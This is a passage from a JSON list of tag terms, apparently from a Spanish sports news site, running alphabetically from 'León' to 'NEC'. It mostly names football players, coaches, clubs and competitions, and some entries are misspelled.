León"},{"term":"Mapou Yanga-Mbiwa"},{"term":"Mapp"},{"term":"Maran"},{"term":"Marange"},{"term":"Maranhao"},{"term":"Marathon"},{"term":"Marathon Bet"},{"term":"Maratón"},{"term":"Marbell"},{"term":"Marbella FC; Noticias"},{"term":"Marbella Football Center"},{"term":"Marc Albalat"},{"term":"Marc Baró"},{"term":"Marc Brys"},{"term":"Marc Cabestany"},{"term":"Marc Casadó"},{"term":"Marc Castells"},{"term":"Marc Cosme"},{"term":"Marc Domènech"},{"term":"Marc Ferris"},{"term":"Marc Fraile"},{"term":"Marc Fuentes"},{"term":"Marc Guehi"},{"term":"Marc Ingla"},{"term":"Marc Juárez"},{"term":"Marc Mas"},{"term":"Marc Navarro"},{"term":"Marc Pedraza"},{"term":"Marc Pelosi"},{"term":"Marc Priego"},{"term":"Marc Torrejon"},{"term":"Marc Vales"},{"term":"Marc Valiente"},{"term":"Marc Vidal"},{"term":"Marcal"},{"term":"Marcao"},{"term":"Marcel Sabitzer"},{"term":"Marcelino Blanco"},{"term":"Marcellan"},{"term":"Marcelo Alatorre"},{"term":"Marcelo Allende"},{"term":"Marcelo Alves"},{"term":"Marcelo Cabo"},{"term":"Marcelo Claure"},{"term":"Marcelo Djalo"},{"term":"Marcelo Dos Santos"},{"term":"Marcelo Expósito"},{"term":"Marcelo Ferreyra"},{"term":"Marcelo Flores"},{"term":"Marcelo Franchini"},{"term":"Marcelo Fuentes"},{"term":"Marcelo Gómez"},{"term":"Marcelo Jorquera"},{"term":"Marcelo Larrondo"},{"term":"Marcelo Lippi"},{"term":"Marcelo London"},{"term":"Marcelo Michel Leaño"},{"term":"Marcelo Méndez"},{"term":"Marcelo Romero"},{"term":"Marcelo Torres"},{"term":"Marcelo Toscano"},{"term":"March"},{"term":"Marchese"},{"term":"Marchesin"},{"term":"Marchetti"},{"term":"Marciel"},{"term":"Marcinho"},{"term":"Marco"},{"term":"Marco Antonio Everaldo"},{"term":"Marco Asensi"},{"term":"Marco Aurélio"},{"term":"Marco Baixinho"},{"term":"Marco Briones"},{"term":"Marco Caneira"},{"term":"Marco Cruz"},{"term":"Marco Di Menno"},{"term":"Marco Fabiáb"},{"term":"Marco Fabián"},{"term":"Marco Farfán"},{"term":"Marco Giampaolo"},{"term":"Marco Matías"},{"term":"Marco Mendes"},{"term":"Marco Montaño"},{"term":"Marco Mosquera"},{"term":"Marco Pérez"},{"term":"Marco Rente"},{"term":"Marco Rose"},{"term":"Marco Ruiz"},{"term":"Marco Simone"},{"term":"Marco Sánchez"},{"term":"Marco Tulio"},{"term":"Marco Túlio"},{"term":"Marcolini"},{"term":"Marconato"},{"term":"Marcos Acuña"},{"term":"Marcos Aguirre"},{"term":"Marcos Assunçao"},{"term":"Marcos Barrera"},{"term":"Marcos Blanco"},{"term":"Marcos Bolados"},{"term":"Marcos Calera"},{"term":"Marcos Celorrio"},{"term":"Marcos Corral"},{"term":"Marcos Denia"},{"term":"Marcos González"},{"term":"Marcos Ibáñez"},{"term":"Marcos Jackson Caicedo"},{"term":"Marcos López"},{"term":"Marcos Macía"},{"term":"Marcos Morales"},{"term":"Marcos Olguin"},{"term":"Marcos Ortega"},{"term":"Marcos Paquetá"},{"term":"Marcos Paulo"},{"term":"Marcos Riquelme"},{"term":"Marcos Rodríguez"},{"term":"Marcos Tébar"},{"term":"Marcus Berg"},{"term":"Marcus Rowley"},{"term":"Marcus Vinicius"},{"term":"Marcílio"},{"term":"Mare"},{"term":"Marecek"},{"term":"Margairaz"},{"term":"Margarita"},{"term":"Margasov"},{"term":"Mariano Acosta"},{"term":"Mariano Andujar"},{"term":"Mariano Guerreiro"},{"term":"Mariano Gómez"},{"term":"Mariano Konyk"},{"term":"Mariano Pulido"},{"term":"Mariano Puyol"},{"term":"Mariano Suárez"},{"term":"Mariano Sánchez"},{"term":"Mariappa"},{"term":"Mariasun"},{"term":"Marijan Pušnik"},{"term":"Marilena"},{"term":"Marilén"},{"term":"Marina"},{"term":"Marina Gálvez"},{"term":"Marina Jiménez"},{"term":"Marina Rubio"},{"term":"Maringá"},{"term":"Marinos"},{"term":"Mario Arqués"},{"term":"Mario Ballotelli"},{"term":"Mario Barri"},{"term":"Mario Been"},{"term":"Mario Blanco"},{"term":"Mario Bueno"},{"term":"Mario Cartagena"},{"term":"Mario Conde"},{"term":"Mario Enríquez"},{"term":"Mario Fernández"},{"term":"Mario García"},{"term":"Mario Gila"},{"term":"Mario Gomez"},{"term":"Mario González"},{"term":"Mario Jacobo"},{"term":"Mario Martos"},{"term":"Mario Martín"},{"term":"Mario Marín"},{"term":"Mario Mendes"},{"term":"Mario Ortiz"},{"term":"Mario Osuna"},{"term":"Mario Pedrosa"},{"term":"Mario Prieto"},{"term":"Mario Ramón"},{"term":"Mario Regueiro"},{"term":"Mario Salas"},{"term":"Mario Saralegui"},{"term":"Mario Sciacqua"},{"term":"Mario Soberón"},{"term":"Mario Sopale"},{"term":"Mario Tadeo"},{"term":"Mario Tajima"},{"term":"Mario Velarde"},{"term":"Mario Victorio"},{"term":"Mario Yepes"},{"term":"Mario de Luna"},{"term":"Marioni"},{"term":"Maritzburg United"},{"term":"Marius Müller"},{"term":"Mark Clattemburg"},{"term":"Mark Hudson"},{"term":"Mark Jackson"},{"term":"Mark Jones"},{"term":"Mark Robinson"},{"term":"Mark Warburton"},{"term":"Mark Wilson"},{"term":"Mark Yates"},{"term":"Markel Etxeberria"},{"term":"Markel Etxeberría"},{"term":"Markel Lozano"},{"term":"Markel Susaeta"},{"term":"Markic"},{"term":"Markkanen"},{"term":"Marko Arnautovic"},{"term":"Marko Ilic"},{"term":"Marko Nikolic"},{"term":"Marko Petkovic"},{"term":"Marko Scepovic"},{"term":"Markus Berger"},{"term":"Markus Kauczinski"},{"term":"Markus Solbakken"},{"term":"Markus Steinhofer"},{"term":"Markus Weinzierl"},{"term":"Marlon Frey"},{"term":"Marlon Santos"},{"term":"Marlone"},{"term":"Marlos Moreno"},{"term":"Marney"},{"term":"Marnys"},{"term":"Maro Been"},{"term":"Marocs Pérez"},{"term":"Marques"},{"term":"Marqueta"},{"term":"Marquina"},{"term":"Marquinhos Santos"},{"term":"Marquis"},{"term":"Marrone"},{"term":"Marruecos Sub-21"},{"term":"Marrufo"},{"term":"Marsch"},{"term":"Marseille Consolat"},{"term":"Marta Benítez"},{"term":"Marta Huerta de Aza"},{"term":"Marta Torrejón"},{"term":"Marta Unzue"},{"term":"Marthial"},{"term":"Martic"},{"term":"Martim Neto"},{"term":"Martin Braithwaite"},{"term":"Martin Chrien"},{"term":"Martin Fenin"},{"term":"Martin Goodman"},{"term":"Martin O'Neill"},{"term":"Martin Odegeaard"},{"term":"Martin Olsson"},{"term":"Martin Reim"},{"term":"Martin Terrier"},{"term":"Martin Zeman"},{"term":"Martin Ödegaard"},{"term":"Martina Artero"},{"term":"Martina Piemonte"},{"term":"Martinus"},{"term":"Marton"},{"term":"Marton Fulop"},{"term":"Martos FS"},{"term":"Martucci"},{"term":"Martusciello"},{"term":"Martí Cifuentes"},{"term":"Martí Soler"},{"term":"Martín Bravo"},{"term":"Martín Campaña"},{"term":"Martín Cauteruccio"},{"term":"Martín Cáceres"},{"term":"Martín Fiz"},{"term":"Martín Fuentes"},{"term":"Martín Luque"},{"term":"Martín Martín Marín"},{"term":"Martín Ochoa"},{"term":"Martín Ortega"},{"term":"Martín Silva"},{"term":"Martín Viberti"},{"term":"Martín Ádám"},{"term":"Martínez Bravo"},{"term":"Maruoka"},{"term":"Marvin"},{"term":"Marvin Compper"},{"term":"Marvin Cuni"},{"term":"Marvin Emnes"},{"term":"Marvin Martin"},{"term":"Marvin Park"},{"term":"Marzo"},{"term":"María Báez"},{"term":"María Gámez"},{"term":"María Julia Anglada"},{"term":"María Monterroso"},{"term":"María Montorroso"},{"term":"María Pelae"},{"term":"María Peláe"},{"term":"Mascardi"},{"term":"Mascaró"},{"term":"Masegosa"},{"term":"Masfurroll"},{"term":"Mashaba"},{"term":"Masia"},{"term":"Masiello"},{"term":"Masllorens"},{"term":"Mason"},{"term":"Mason Holgate"},{"term":"Mason Mount"},{"term":"Mason Walsh"},{"term":"Massanka"},{"term":"Massimo Bava"},{"term":"Massimo Bruno"},{"term":"Massimo Carrera"},{"term":"Massimo Ferrero"},{"term":"Mastriani"},{"term":"Masuaku"},{"term":"Matar Diop"},{"term":"Matej Jug"},{"term":"Mateo Ahmed"},{"term":"Mateo Enríquez"},{"term":"Mateo Flores"},{"term":"Mateo Joseph"},{"term":"Mateo Montenegro"},{"term":"Mateo Montoya"},{"term":"Mateo Retegui"},{"term":"Mateo Sanabria"},{"term":"Mateus"},{"term":"Mateus Carvalho"},{"term":"Mateus Silva"},{"term":"Mateus Uribe"},{"term":"Mateusinho"},{"term":"Matheus"},{"term":"Matheus Alexandre"},{"term":"Matheus Bossa"},{"term":"Matheus Cavichioli"},{"term":"Matheus Cunha"},{"term":"Matheus Fernandes"},{"term":"Matheus Ferraz"},{"term":"Matheus Galdezani"},{"term":"Matheus Lucas"},{"term":"Matheus Reis"},{"term":"Matheus Rossetto"},{"term":"Matheus Uribe"},{"term":"Matheusinho"},{"term":"Mathias Aiás"},{"term":"Mathias Jorgensen"},{"term":"Mathias Suárez"},{"term":"Mathieu Choiniére"},{"term":"Mathis"},{"term":"Mathías Cardacio"},{"term":"Mathías Pinto"},{"term":"Mati"},{"term":"Matias"},{"term":"Matias Contreras"},{"term":"Matias Suarez"},{"term":"Matjaz"},{"term":"Mato Jajalo"},{"term":"Matouke"},{"term":"Matricardi"},{"term":"Matt Grimes"},{"term":"Matt Jarvis"},{"term":"Matt Jordan"},{"term":"Matt Ryan"},{"term":"Matt Taylor"},{"term":"Matt Turner"},{"term":"Mattehus"},{"term":"Matteo Palma"},{"term":"Matthaeus"},{"term":"Mattheus"},{"term":"Matthew Rusike"},{"term":"Matthias Bossaerts"},{"term":"Matthieu Valverde"},{"term":"Mattia Perin"},{"term":"Matts Phillips"},{"term":"Matuwila"},{"term":"Matzuda"},{"term":"Matías Aguirregaray"},{"term":"Matías Almeyda"},{"term":"Matías Belmar"},{"term":"Matías Campos"},{"term":"Matías Campos Toro"},{"term":"Matías Córdoba"},{"term":"Matías Donato"},{"term":"Matías Donoso"},{"term":"Matías Escudero"},{"term":"Matías Flores"},{"term":"Matías Galarza"},{"term":"Matías Gallardo"},{"term":"Matías García"},{"term":"Matías González"},{"term":"Matías Ibáñez"},{"term":"Matías Malvino"},{"term":"Matías Martínez"},{"term":"Matías Marín"},{"term":"Matías Messi"},{"term":"Matías Mier"},{"term":"Matías Moya"},{"term":"Matías Orihuela"},{"term":"Matías Pisano"},{"term":"Matías Rocha"},{"term":"Matías Romero"},{"term":"Matías Santos"},{"term":"Matías Soulé"},{"term":"Matías Vaccaneo"},{"term":"Matías Vargas"},{"term":"Matías Viña"},{"term":"Maupay"},{"term":"Maureta"},{"term":"Mauri Torres"},{"term":"Maurice Edu"},{"term":"Maurice Steijn"},{"term":"Mauricio"},{"term":"Mauricio Arias"},{"term":"Mauricio Barbieri"},{"term":"Mauricio Caranta"},{"term":"Mauricio Cuero"},{"term":"Mauricio García"},{"term":"Mauricio Gómez"},{"term":"Mauricio Martínez"},{"term":"Mauricio Pinilla"},{"term":"Mauricio Soria"},{"term":"Mauricio Sperduti"},{"term":"Mauricio Tévez"},{"term":"Mauricio Viana"},{"term":"Mauricio Wright"},{"term":"Maurides"},{"term":"Mauritania Sub-20"},{"term":"Maurizio Pellegrino"},{"term":"Mauro"},{"term":"Mauro Ararribarri"},{"term":"Mauro Ballone"},{"term":"Mauro Bustamante"},{"term":"Mauro Cerqueira"},{"term":"Mauro Estol"},{"term":"Mauro Goicoechea"},{"term":"Mauro Laínez"},{"term":"Mauro Matos"},{"term":"Mauro Milano"},{"term":"Mauro Pitto"},{"term":"Mauro Pittón"},{"term":"Mauro Quiroga"},{"term":"Mauro Silva"},{"term":"Maurício Souza"},{"term":"Mavraj"},{"term":"Mavropanos"},{"term":"Mavuba"},{"term":"Mawson"},{"term":"Mawuli Mensah"},{"term":"Max"},{"term":"Max Besuschkow"},{"term":"Max Bruns"},{"term":"Max Colchon"},{"term":"Max Gradel"},{"term":"Max Grun"},{"term":"Max Grün"},{"term":"Max Svensson"},{"term":"Max Wallef"},{"term":"Maxi"},{"term":"Maxi Araújo"},{"term":"Maxi Biancucchi"},{"term":"Maxi Moralez"},{"term":"Maxi Núñez"},{"term":"Maxi Rosales"},{"term":"Maxi Sepúlveda"},{"term":"Maxi Velazco"},{"term":"Maxi Velázquez"},{"term":"Maxim"},{"term":"Maxime López"},{"term":"Maximilian Ibrahimovic"},{"term":"Maximiliano Amondarain"},{"term":"Maximiliano Barreiro"},{"term":"Maximiliano Callorda"},{"term":"Maximiliano Freitas"},{"term":"Maximiliano Gil"},{"term":"Maximiliano Herrera"},{"term":"Maximiliano Núñez"},{"term":"Maximiliano Oliva"},{"term":"Maximiliano Pérez"},{"term":"Maximiliano Rodríguez"},{"term":"Maxso"},{"term":"May Mahlangu"},{"term":"Mayada"},{"term":"Mayans"},{"term":"Mayara Bordín"},{"term":"Maycon"},{"term":"Mayenda"},{"term":"Mayi"},{"term":"Mayora"},{"term":"Mayuka"},{"term":"Mazan"},{"term":"Mazraoui"},{"term":"Mazur"},{"term":"Mazzù"},{"term":"Maïga"},{"term":"Mbala"},{"term":"Mbala Nzola"},{"term":"Mbaye"},{"term":"Mbaye Diagne"},{"term":"Mbaye Leye"},{"term":"Mbende"},{"term":"Mbenza"},{"term":"Mbock"},{"term":"Mbodji"},{"term":"Mbokni"},{"term":"Mbom"},{"term":"Mbombo"},{"term":"Mbuku"},{"term":"McAleny"},{"term":"McArthur"},{"term":"McAuley"},{"term":"McBean"},{"term":"McBride"},{"term":"McCabe"},{"term":"McCall"},{"term":"McCleary"},{"term":"McCoulsky"},{"term":"McCulloch"},{"term":"McDonald's"},{"term":"McEachran"},{"term":"McFadden"},{"term":"McGee"},{"term":"McGeouch"},{"term":"McGhee"},{"term":"McGoldrick"},{"term":"McGovern"},{"term":"McGrandles"},{"term":"McGregor"},{"term":"McGuane"},{"term":"McIntyre"},{"term":"McKenzie"},{"term":"McLean"},{"term":"McLeod"},{"term":"McManus"},{"term":"McMillan"},{"term":"McMullan"},{"term":"McNamara"},{"term":"McShane"},{"term":"Mdala Boleslav"},{"term":"Meana"},{"term":"Medeiros"},{"term":"Medford"},{"term":"Mediavilla"},{"term":"Medio Ambiente"},{"term":"Medios deportivos"},{"term":"Mediterranean International Cup"},{"term":"Medié Jiménez"},{"term":"Medley"},{"term":"Medrano"},{"term":"Medvedev"},{"term":"Meffert"},{"term":"Megyeri"},{"term":"Megía Dávila"},{"term":"Megías"},{"term":"Mehdi Carcela-González"},{"term":"Mehdi El Moatassim"},{"term":"Mehmedi"},{"term":"Mehmet Batdal"},{"term":"Mehmet Topal"},{"term":"Mehmet Özdilek"},{"term":"Mehremic"},{"term":"Mehring"},{"term":"Meilla"},{"term":"Meister"},{"term":"Meité"},{"term":"Mejbri"},{"term":"Mejor Jugador Africano"},{"term":"Mejor del mundo"},{"term":"Mejor jugador de Asia 2009"},{"term":"Mejor jugador del año"},{"term":"Mejuto González"},{"term":"Mejía"},{"term":"Melbourne FC"},{"term":"Mele"},{"term":"Melendo"},{"term":"Melero"},{"term":"Melero López"},{"term":"Melgrati"},{"term":"Melipilla"},{"term":"Melistar"},{"term":"Melli"},{"term":"Mellon"},{"term":"Mem Ochoa"},{"term":"Memisevic"},{"term":"Mena Seguros"},{"term":"Mencia"},{"term":"Mendel"},{"term":"Mender García"},{"term":"Mendez"},{"term":"Mendez-Laing"},{"term":"Mendibe"},{"term":"Mendyl"},{"term":"Meneghini"},{"term":"Meneses"},{"term":"Menga"},{"term":"Menghi"},{"term":"Mengua"},{"term":"Menino"},{"term":"Meotti"},{"term":"Mera"},{"term":"Mercado de de fichajes"},{"term":"Mercer"},{"term":"Merece"},{"term":"Merentiel"},{"term":"Meriton CF"},{"term":"Mert Nobre"},{"term":"Merveil"},{"term":"Merville"},{"term":"Mervó"},{"term":"Mesi"},{"term":"Meslobu"},{"term":"Mesloub"},{"term":"Messina"},{"term":"Mestre"},{"term":"Mesón Segalerva"},{"term":"Metal Gear Survive"},{"term":"Metalist"},{"term":"Metapán"},{"term":"Mete Serdar Çoban"},{"term":"Metropolitanos"},{"term":"Meunier"},{"term":"Meusburger"},{"term":"Mexer"},{"term":"Mexico"},{"term":"Meyer"},{"term":"Meyong Zé"},{"term":"Mguel Torres"},{"term":"Miazga"},{"term":"Mica Pinto"},{"term":"Miccoli"},{"term":"Michael Appleton"},{"term":"Michael Beale"},{"term":"Michael Ciani"},{"term":"Michael Conejero"},{"term":"Michael Contreras"},{"term":"Michael Covea"},{"term":"Michael Delgado"},{"term":"Michael Estrada"},{"term":"Michael Frontzeck"},{"term":"Michael Hector"},{"term":"Michael Higdon"},{"term":"Michael Jordan"},{"term":"Michael Lepe"},{"term":"Michael Mancienne"},{"term":"Michael O'Neill"},{"term":"Michael Olatayo"},{"term":"Michael Opeyemi"},{"term":"Michael Pereira"},{"term":"Michael Ríos"},{"term":"Michael Schumacher"},{"term":"Michael Tavares"},{"term":"Michal Janec"},{"term":"Michel Alonso"},{"term":"Michel Bastos"},{"term":"Michel Ferreira"},{"term":"Michel Macedo"},{"term":"Michel Modesto"},{"term":"Michele Avella"},{"term":"Michelin"},{"term":"Michelis"},{"term":"Mick Doherty"},{"term":"Mickael Latour"},{"term":"Mickael Meira"},{"term":"Mickel"},{"term":"Micolta"},{"term":"Middendorp"},{"term":"Miedema"},{"term":"Mielitz"},{"term":"Mifit"},{"term":"Migliaccio"},{"term":"Mignolet"},{"term":"Migue Marín"},{"term":"Miguel Abreu"},{"term":"Miguel Aguilar"},{"term":"Miguel Albiol"},{"term":"Miguel Albuquerque"},{"term":"Miguel Alonso"},{"term":"Miguel Angel Ramirez"},{"term":"Miguel Aquino"},{"term":"Miguel Araujo"},{"term":"Miguel Arraiz"},{"term":"Miguel Ballesta"},{"term":"Miguel Barea"},{"term":"Miguel Batista"},{"term":"Miguel Brito"},{"term":"Miguel Cancelo"},{"term":"Miguel Carmona Morales"},{"term":"Miguel Chocarro"},{"term":"Miguel Cobo"},{"term":"Miguel Díaz"},{"term":"Miguel Escobar"},{"term":"Miguel Falcón"},{"term":"Miguel Falé"},{"term":"Miguel Godoy"},{"term":"Miguel González"},{"term":"Miguel Gouveia"},{"term":"Miguel Guillén"},{"term":"Miguel Layún"},{"term":"Miguel Ledesma"},{"term":"Miguel Linares"},{"term":"Miguel Loureiro"},{"term":"Miguel Lourenço"},{"term":"Miguel Lázaro"},{"term":"Miguel López"},{"term":"Miguel Moreno"},{"term":"Miguel Murillo"},{"term":"Miguel Muñoz"},{"term":"Miguel Navarro"},{"term":"Miguel Obaya"},{"term":"Miguel Olavide"},{"term":"Miguel Oliveira"},{"term":"Miguel Paniagua"},{"term":"Miguel Pedro"},{"term":"Miguel Pinto"},{"term":"Miguel Pradera"},{"term":"Miguel Ramírez"},{"term":"Miguel Rebelo"},{"term":"Miguel Revilla"},{"term":"Miguel Riffo"},{"term":"Miguel Rodríguez"},{"term":"Miguel Román"},{"term":"Miguel Sansores"},{"term":"Miguel Santaella"},{"term":"Miguel Schuster"},{"term":"Miguel Sesma Espinosa"},{"term":"Miguel Silva"},{"term":"Miguel Sánchez"},{"term":"Miguel de Hita"},{"term":"Miguel del Río"},{"term":"Miguel Ángel Borja"},{"term":"Miguel Ángel Corona"},{"term":"Miguel Ángel Duque"},{"term":"Miguel Ángel Fraga"},{"term":"Miguel Ángel Lotina"},{"term":"Miguel Ángel Muñoz"},{"term":"Miguel Ángel Pozo"},{"term":"Miguel Ángel Russo"},{"term":"Miguel Ángel Villarreal"},{"term":"Miguel Ângelo"},{"term":"Miguelturreño"},{"term":"Miguélez"},{"term":"Mihai Costea"},{"term":"Mihailovic"},{"term":"Mijas"},{"term":"Mijas Lagunas"},{"term":"Mijas Las Lagunas"},{"term":"Mika Mármol"},{"term":"Mikautadze"},{"term":"Mikayil Faye"},{"term":"Mike Ashley"},{"term":"Mike Büskens"},{"term":"Mike Garlick"},{"term":"Mike Gerard Arnau"},{"term":"Mike Marsh"},{"term":"Mike Phelan"},{"term":"Mikel Abando"},{"term":"Mikel Abaroa"},{"term":"Mikel Arruabarrena"},{"term":"Mikel Arteta"},{"term":"Mikel Balenziaga"},{"term":"Mikel Bermejo"},{"term":"Mikel Goti"},{"term":"Mikel Kortazar"},{"term":"Mikel Martins"},{"term":"Mikel Méndez"},{"term":"Mikel Prieto"},{"term":"Mikel Rodríguez"},{"term":"Mikel San José"},{"term":"Mikel Santamaría"},{"term":"Mikel Zatón"},{"term":"Mikey Fernández"},{"term":"Mikhail Kerzhakov"},{"term":"Miki Muñoz"},{"term":"Mikkel Diskerud"},{"term":"Milan Gulovic"},{"term":"Milan Jovanovic"},{"term":"Milan Newcastle"},{"term":"Milan Piqué Mebarak"},{"term":"Milan Primavera"},{"term":"Milan Rastavac"},{"term":"Milan-Auxerre"},{"term":"Milanic"},{"term":"Milano"},{"term":"Milec"},{"term":"Milesi"},{"term":"Milevskiy"},{"term":"Milicic"},{"term":"Milivojevic"},{"term":"Miljkovic"},{"term":"Millico"},{"term":"Mills"},{"term":"Millán Domingo"},{"term":"Milomir Odovic"},{"term":"Milos"},{"term":"Milovic"},{"term":"Milsami"},{"term":"Milton"},{"term":"Milton Cruz"},{"term":"Milton Giménez"},{"term":"Milton Meléndez"},{"term":"Milunovic"},{"term":"Milwaukee Bucks"},{"term":"Mimi"},{"term":"Mimu"},{"term":"Mina"},{"term":"Minasov"},{"term":"Minaya"},{"term":"Minchev"},{"term":"Minecraft"},{"term":"Mineros de Guayana"},{"term":"Mineros de Zacatecas"},{"term":"Mingo Oramas"},{"term":"Mini Basti"},{"term":"MiniBasti"},{"term":"Minuto y resultado"},{"term":"Miovski"},{"term":"Miquel Parera"},{"term":"Miquel Ripoll"},{"term":"Mirabaje"},{"term":"Mirabelli"},{"term":"Miraflores"},{"term":"Mirallas"},{"term":"Mirandés B"},{"term":"Mirandés. Noticias"},{"term":"Mireia"},{"term":"Mireia Belmonte"},{"term":"Miriam Pérez"},{"term":"Miriam de Francisco"},{"term":"Mirosevic"},{"term":"Misa"},{"term":"Misa Küc"},{"term":"Miscic"},{"term":"Misehouy"},{"term":"Misffut"},{"term":"Mislav Leko"},{"term":"Mitchell Clark"},{"term":"Mitchell Donald"},{"term":"Mitogo"},{"term":"Mitre"},{"term":"Mitsuki Saito"},{"term":"Mitsuru Maruoka"},{"term":"Mixu Paatelainen"},{"term":"Mizell"},{"term":"Mizuno"},{"term":"Mizzian"},{"term":"Mizzian Mohamed"},{"term":"Miércoles"},{"term":"Miérez"},{"term":"Miñano"},{"term":"Miño"},{"term":"Mjällby"},{"term":"Mladen Petric"},{"term":"Mladá Boleslav"},{"term":"Mo Dauda"},{"term":"Mo Guindo"},{"term":"Moamen"},{"term":"Moayad Shatat"},{"term":"Moby Dick"},{"term":"Mocinic"},{"term":"Mode"},{"term":"Modena"},{"term":"Modibo Maiga"},{"term":"Moestafa El Kabir"},{"term":"Moha Ezzarfani"},{"term":"Moha Sanhaji"},{"term":"Moha Traoré"},{"term":"Mohamadou Kanté"},{"term":"Mohamadou Sissoko"},{"term":"Mohamed Bangura"},{"term":"Mohamed Diarra"},{"term":"Mohamed Ezzarfani"},{"term":"Mohamed Helmy"},{"term":"Mohamed Ibrahim"},{"term":"Mohamed Kaba"},{"term":"Mohamed Kamal"},{"term":"Mohamed Zidan"},{"term":"Mohammed Abdellaoue"},{"term":"Mohammed Abu Fani"},{"term":"Mohsni"},{"term":"Mohun Bagan"},{"term":"Moi"},{"term":"Moisander"},{"term":"Moises García"},{"term":"Moisés Delgado"},{"term":"Moisés Gutiérrez"},{"term":"Moisés Gómez"},{"term":"Moisés Hurtado"},{"term":"Mojarse"},{"term":"Moke"},{"term":"Molenbeek"},{"term":"Molesto"},{"term":"Molist"},{"term":"Mollina"},{"term":"Molo"},{"term":"Moloney"},{"term":"Monachello"},{"term":"Monarcas Morelia"},{"term":"Moncada"},{"term":"Monda"},{"term":"Monferrer"},{"term":"Monnet-Paquet"},{"term":"Mono Monetti"},{"term":"Monreal Martin"},{"term":"Montañés"},{"term":"Montedio Yamagata"},{"term":"Monteiro"},{"term":"Montell Moore"},{"term":"Montella."},{"term":"Montenegro Femenino"},{"term":"Montenegro Sub-20"},{"term":"Montes"},{"term":"Montessori"},{"term":"Montini"},{"term":"Montreal"},{"term":"Mooney"},{"term":"Mooy"},{"term":"Mor Ndiaye"},{"term":"Mora CF"},{"term":"Morales Moreno"},{"term":"Moralez"},{"term":"Morandi"},{"term":"Morato"},{"term":"Morel"},{"term":"Morel Rodríguez"},{"term":"Morell"},{"term":"Morelos"},{"term":"Moretti"},{"term":"Morilla"},{"term":"Morison"},{"term":"Morita"},{"term":"Moritz Jenz"},{"term":"Morrison"},{"term":"Morro"},{"term":"Morten"},{"term":"Morutan"},{"term":"Moryké Fofana"},{"term":"Morínigo"},{"term":"Moscardó"},{"term":"Moscetta"},{"term":"Moser"},{"term":"Moses Basena"},{"term":"Mostafa Mohamed"},{"term":"Mostefa"},{"term":"Motagua"},{"term":"Mothwell"},{"term":"Moto Club"},{"term":"MotoGP 13"},{"term":"Motos"},{"term":"Mouandilmadji"},{"term":"Moubarek Boussoufa"},{"term":"Moufi"},{"term":"Moulin"},{"term":"Mouloudia Club"},{"term":"Mount"},{"term":"Mourid"},{"term":"Mourrinho"},{"term":"Mousa Dembele"},{"term":"Mouscron-Péruwelz"},{"term":"Moussa Dembélé"},{"term":"Moussa Diaby"},{"term":"Moussa Konaté"},{"term":"Moussa Sidibé"},{"term":"Mousset"},{"term":"Moutoussamy"},{"term":"Movimientos"},{"term":"Movistar"},{"term":"Movistar Plus+"},{"term":"Movistar+"},{"term":"Mowatt"},{"term":"Moyano"},{"term":"Moyita"},{"term":"Moyà"},{"term":"Mozzo"},{"term":"Mr. Chulo"},{"term":"Mrio Suárez"},{"term":"Msakni"},{"term":"Mtiliga"},{"term":"Muangthong United"},{"term":"Mudial 2018"},{"term":"Mudingayi"},{"term":"Muhammad Ali"},{"term":"Muhammed Gümüskaya"},{"term":"Muirhead"},{"term":"Mujer Drogba"},{"term":"Mujica"},{"term":"Mukhtar"},{"term":"Mukhtar Ali"},{"term":"Mulder"},{"term":"Muleño CF"},{"term":"Mulgrew"},{"term":"Mullor"},{"term":"Multa Maradona"},{"term":"Multi Champions"},{"term":"Mulumbu"},{"term":"Mumbongo"},{"term":"Munari"},{"term":"Mundhenk"},{"term":"Mundial 2016"},{"term":"Mundial 2022 de Qatar"},{"term":"Mundial 2024"},{"term":"Mundial Clubes"},{"term":"Mundial Femenino de Canadá"},{"term":"Mundial Rusia 2018"},{"term":"Mundial de Brasil"},{"term":"Mundial de Clubes Academy"},{"term":"Mundialito"},{"term":"Mundo Dep"},{"term":"Mundo Deporitvo"},{"term":"Mundo Hobby-Toy Planet"},{"term":"Muneta"},{"term":"Municipal Grecia"},{"term":"Municipal Limeño"},{"term":"Munteanu"},{"term":"Munuera Montero"},{"term":"Murcia-Real Madrid"},{"term":"Muresan"},{"term":"Murgia"},{"term":"Muric"},{"term":"Murilo Cerqueira"},{"term":"Muriqui"},{"term":"Murru"},{"term":"Murthy"},{"term":"Murty"},{"term":"Musah"},{"term":"Musampa"},{"term":"Mustada"},{"term":"Mustafa"},{"term":"Mustafa Azman"},{"term":"Mustafa Emini"},{"term":"Mustafa Eskihellaç"},{"term":"Mustafa Mujezinovic"},{"term":"Mustafa Özil"},{"term":"Mutch"},{"term":"Muth"},{"term":"Mutlu Topçu"},{"term":"Mvila"},{"term":"Mvuemba"},{"term":"Mwendy"},{"term":"Mwepu"},{"term":"MyPES 2013"},{"term":"Myhill"},{"term":"Mykolenko"},{"term":"Myskov"},{"term":"Mágico González"},{"term":"Málaa"},{"term":"Málag"},{"term":"Málaga Ahora"},{"term":"Málaga Burgos"},{"term":"Málaga CD 1903"},{"term":"Málaga CF 2015"},{"term":"Málaga CF D"},{"term":"Málaga CF Femennio"},{"term":"Málaga CF Sports"},{"term":"Málaga Club Futsal"},{"term":"Málaga D"},{"term":"Málaga Femenino filial"},{"term":"Málaga Femenno"},{"term":"Málaga Infantil Femenino"},{"term":"Málaga Juvenil DH"},{"term":"Málaga Luca Sangalli"},{"term":"Málaga Noticias"},{"term":"Málaga Real Sociedad"},{"term":"Málaga TechPark"},{"term":"Málaga-Almería"},{"term":"Málaga-Athletic"},{"term":"Málaga-Betis"},{"term":"Málaga-Espanyol"},{"term":"Málaga-Getafe"},{"term":"Málaga-Granada"},{"term":"Málaga-Panionios"},{"term":"Málaga-Valladolid"},{"term":"Málaga-Zaragoza"},{"term":"Málaga. Nàstic"},{"term":"Mário Sérgio"},{"term":"Márko Futács"},{"term":"Máximo"},{"term":"Máximos asistentes de Europa"},{"term":"Méndez"},{"term":"Mézague"},{"term":"Míchel García"},{"term":"Míchel Sánchez"},{"term":"Míchel. Míchel González"},{"term":"Móstoles URJC"},{"term":"Móviles"},{"term":"Möhwald"},{"term":"Múnich 1860"},{"term":"Múzquiz"},{"term":"N"},{"term":"N oticias"},{"term":"N'Dinga"},{"term":"N'Dour"},{"term":"N'Guemo"},{"term":"N'Guessan"},{"term":"N'Kolou"},{"term":"N'Sakala"},{"term":"N'Zogbia"},{"term":"N'jie"},{"term":"NAS"},{"term":"NAS Group"},{"term":"NAS Spain"},{"term":"NASA"},{"term":"NASL"},{"term":"NASS Spain"},{"term":"NBA 2K13"},{"term":"NCAA"},{"term":"NEC Breda"},{"term":"NEC de 